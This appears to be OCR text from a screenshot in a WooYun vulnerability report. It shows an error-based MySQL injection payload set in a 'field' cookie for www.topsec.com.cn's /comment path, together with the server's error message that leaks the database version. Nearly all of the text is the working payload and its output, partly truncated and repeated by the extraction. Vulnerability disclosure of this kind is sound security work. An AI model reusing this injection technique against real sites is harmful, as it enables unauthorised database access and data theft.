 MySQL Query : UPDATE trx_comment SET content=0x7c where (select 1 from(select count(*),concat(0x7c,(select (Select version()) from information_schema.t
group by x limit 0,1)a)# = content=0x7c where (select 1 from(select count(*),concat(0x7c,(select (Select version()) from information_schema.tables limit 0,1),0x7
+1 WHERE `commentid` = ''
MySQL Error : Duplicate entry '|5.0.51b-community-nt-log|1' for key 1
MySQL Errno : 1062
Message : MySQL Query Error
编辑 cookie
名称： field
域： www.topsec.com.cn
路径： /comment
过期时间： 2012/ 05/ 17 10: 37: 34 PM 会话
内容： content=0x7c where (select 1 from(select count(*),concat(0x7c,(select (Select version()) from
information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables
group by x limit 0,1)a)#
www.wooyun.org